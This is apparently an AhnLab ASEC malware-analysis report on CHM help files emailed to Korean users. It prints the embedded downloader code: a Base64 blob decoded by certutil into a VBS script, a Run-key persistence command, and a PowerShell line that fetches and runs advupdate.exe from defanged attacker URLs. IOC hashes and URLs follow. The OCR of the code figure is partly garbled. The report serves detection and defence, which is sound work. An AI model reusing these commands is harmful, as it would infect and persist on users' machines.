## APT Attack Being Distributed as Windows Help File (\*.chm)

The ASEC analysis team has recently discovered the distribution of malware disguised as a Windows Help File (\*.chm), specifically targeting Korean users. The CHM file is a compiled HTML Help file that is executed via the Microsoft® HTML help executable program.

The recently discovered CHM file downloads additional malicious files when run. A window that contains ordinary content is shown during this process, tricking the user into thinking that the file may not be malicious.

The malware is compressed and distributed as an email attachment as shown in the figure below.




Figure 1. Distributed email

The attached compressed file contains a Word file and a RAR file. Inside the RAR file, there exists the malicious file, Guide.chm.




Figure 2. Compressed file




Figure 3. .chm file that exists inside 'Latest Info (Guide).rar'

Word file is encrypted, preventing the user from knowing what is inside the file. It is assumed that the content is designed to prompt the user into running the CHM file inside the same compressed file.




Figure 4. Word file

Upon running Guide.chm, the following help appears. The content of this help is identical to the one found in <a href="https://mage.github.io/mage/">https://mage.github.io/mage/</a>.




Figure 5. Created help

Inside the CHM file, there is a special command that exists inside the MAGE User Guide.html file. This command is automatically run via the shortcut.Click(); function.

```
MAGE User Guide, html
                                                     tt classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
              COBJECT id=
 2942
 2943
                  <PARAM name="Cor
                                                    and" value="ShortCut">
 2944
                  <PARAM name="Button" value="Bitmap:shortcut">
 2945
                 <PARAM name="Item1" value=',cmd, /c echo
                  RG1tIHNoDQpTZXQgc2g9V1NjcmlwdC5DcmVhdGVPYmp1Y3QoIldTY3JpcHQuU2hlbGwiKQ0Kc2gucnVuICJjbWQgL2MgcG93ZXJzaGVsbCBpd3IgLW91dGYgJ
                 wwLGZhbHNlDQpTZXQgc2g9Tm90aGluZw > "%USERPROFILE%\Links\Document.dat" & start /MIN certutil -decode
                  "\USERPROFILE\Links\Document.dat" "\USERPROFILE\Links\Document.vbs" & start /MIN REG ADD
                 HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG SZ /d "%USERPROFILE%\Links\Document.vbs" /f'>
 2946
                 <PARAM name="Item2" value="273.1.1">
 2947
 2948
                 </OBJECT>
               G<SCRIPT>
 2949
 2950
                shortcut.Click();
 2951
🔚 MAGE User Guide, html 🖾
                                                    at classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
                  <PARAM name="Command" value="ShortCut">
  2943
 2944
                 <PARAM name="Button" value="Bitmap:shortcut
                  <PARAM name="Item1" value=',cmd, /c echo
 2945
                 RG1tIHNoDQpTZXQgc2g9V1NjcmlwdC5DcmVhdGVPYmp1Y3QoI1dTY3JpcHQuU2hlbGwiKQ0Kc2gucnVuICJjbWQgL2MgcG93ZXJzaGVsbCBpd3IgLW91dGYgJ
                 XRtcCVcYWR2dXBkYXR1LmV4ZSBodHRwczovL2VuY29ycG9zdC5jb20vcG9zdC9wb3N0LnBocD90eXB1PTEgJiBzdGFydCA1dG1wJVxhZHZ1cGRhdGUuZXh1Ii
                  wwLGZhbHN1DQpTZXQgc2g9Tm90aGluZw > "\USERPROFILE\\Links\Document.dat" & start /MIN certutil -decode
                  "\USERPROFILE\Links\Document.dat" "\USERPROFILE\Links\Document.vbs" & start /MIN REG ADD
                 \label{links} \verb| HKCU SOFTWARE | Microsoft | Windows | Current Version | Run / v Document / t REG_SZ / d "&USERPROFILE & Links | Document.vbs" / f'> \\ | FURTHER | Links | L
 2946
                 <PARAM name="Item2" value="273,1,1">
  2947
 2948
                </OBJECT>
 2949
 2950
                shortcut.Click();
  2951
                 </SCRIPT>
```

Figure 6. Code inside MAGE User Guide.html

Once the command is run, Document.dat and Document.vbs are created inside the %USERPROFILE%\Links\ folder. Document.dat contains Base64-encoded data, and the decoded data is saved into Document.vbs.




Figure 7. Created script file

Afterward, it adds to the path HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Document so that the VBS file can be continuously run.




Figure 8. Created registry

Document.vbs contains a code that uses powershell to download an additional file as shown below. The downloaded file is saved into the %tmp% folder as advupdate.exe and is executed.

Dim sh Set sh=WScript.CreateObject("WScript.Shell") sh.run "cmd /c powershell iwr -outf %tmp%\advupdate.exe hxxps://encorpost[.]com/post/post.php?type=1 & start %tmp%\advupdate.exe",0,false Set sh=Nothing

Currently, the file that is downloaded from the URL is an innocuous file, but users must remain cautious as malware with the same filename has been discovered.

The same kinds of malware so far discovered are as follows.

Name of Compressed File Name of Malicious CHM File


Document for court submission.zip asset.chm

Contract paper.zip contract.chm wages.zip wages.chm

document.zip Nodejs for Game Server Development.chm

Table 1. Name of additionally found malicious files

<sup>&#</sup>x27;Document for court submission.zip' file, similar to files explained before, contains a document file and a RAR file.



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Figure 9. Additionally discovered malicious file 1-1

▼ 법원제출자료.zip - AhnLab V3 Zip 2.0

The CHM file is also disguised as an innocuous help file. The Excel file could also be opened and examined as it was not encrypted.




Figure 10. Additionally discovered malicious file 1-2 (left: CHM file when run / right: Excel file when run)

The compressed file distributed under the filename Contract paper.zip contains two document files and a RAR compressed file (see figure below). Both of the Word files are encrypted, making it impossible to check what's inside them. The CHM file is disguised as an innocuous help file that contains certain details.




Figure 11. Additionally discovered malicious file 2-1




Figure 12. Additionally discovered malicious file 2-2 (Word file)




Figure 13. Additionally discovered malicious file 2-3 (CHM file)

When the additionally discovered .chm files are run, script files are dropped into the %USERPROFILE%\Links\ folder and add run key. Afterward, when script files are run, additional malicious files are downloaded, saved into the %tmp% folder as advupdate.exe, and executed.

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Below are the discovered download URLs.

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Filename	Download URL
Nodejs for Game Server Development.chm hxxps://nhn-games[.]com/game03953/gamelist.php?type=1	
wages.chm	hxxps://sktelecom[.]help/download/select.php?type=1
User Guide.chm	hxxps://sktelecom[.]help/download/select.php type=1
contract.chm	hxxps://want-helper[.]com/database/db.php?type=1
asset.chm	hxxps://want-helper[.]com/database/db.php?type=1

Table 2. Additional download URL

Recently, malicious Windows help files (\*.chm) distributed in the form of compressed files are continuously being found. Seeing that the names of compressed files and interface of help files are written in Korean, it appears that the attackers are targeting Korean users. Currently, clicking the download URL results in an innocuous executable being downloaded, making it not possible to check what exactly the ultimately downloaded malware does. However, as the attacker may upload various malware strains to the URL, users must always take caution.

AhnLab's anti-malware product, V3, detects the malware using the alias below.

[File Detection] Trojan/CHM.Agent Downloader/CHM.Agent

[IOC] 3ae6503e836b295955a828a76ce2efa7 (CHM) d26481e376134dc14966ccab39b91f16 (CHM) 997165ed836b8a2a6af5cf2d43af5803 (CHM) 5f1091df4c74412ef59426c1bb65f4d0 (CHM) ae43f4d4c6123294b2f3ede294032944 (CHM) acc6263bd54de778c1e22373d73887ab (CHM) hxxps://encorpost[.]com/post/post.php?type=1 hxxps://nhn-games[.]com/game03953/gamelist.php?type=1 hxxps://sktelecom[.]help/download/select.php?type=1 hxxps://want-helper[.]com/database/db.php?type=1

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